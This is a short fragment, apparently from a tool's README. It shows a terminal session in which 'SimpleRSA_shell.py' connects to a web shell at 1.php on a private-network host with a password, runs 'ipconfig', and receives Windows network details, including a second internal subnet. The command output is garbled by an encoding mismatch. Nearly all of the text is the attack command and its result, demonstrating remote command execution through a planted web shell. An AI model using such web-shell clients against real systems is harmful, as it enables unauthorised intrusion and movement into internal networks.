 └─# python3 SimpleRSA_shell.py -u http://192.168.43.70/1.php -p 123
>ipconfig
Windows IP ����
������������ �������� 2:
�����ض��� DNS ��� . . . . . . . :
IPv6 �� . . . . . . . . . . . . : 2408:8414:1c90:2f73:517f:cb9:9621:616d
�������� IPv6 ��. . . . . . . . : fe80::517f:cb9:9621:616d%13
IPv4 �� . . . . . . . . . . . . : 192.168.43.70
�������� . . . . . . . . . . . . : 255.255.255.0
Ĭ������. . . . . . . . . . . . . : fe80::ecc8:61ff:fee0:3776%13
192.168.43.1
������������ ��������:
�����ض��� DNS ��� . . . . . . . :
�������� IPv6 ��. . . . . . . . : fe80::640a:d9bf:d042:3484%11
IPv4 �� . . . . . . . . . . . . : 10.10.20.20
�������� . . . . . . . . . . . . : 255.0.0.0
Ĭ������. . . . . . . . . . . . . : 10.10.20.1
������������ isatap.{E82B32B5-AD7B-4264-B1EA-174EC82DF2C1}:
ý��״ . . . . . . . . . . . . : ý���ѾϿ�
�����ض��� DNS ��� . . . . . . . :
������������ isatap.{ACAD1D87-45D4-4B8B-BEB9-2020B1E46D5E}:
ý��״ . . . . . . . . . . . . : ý���ѾϿ�
�����ض��� DNS ��� . . . . . . . :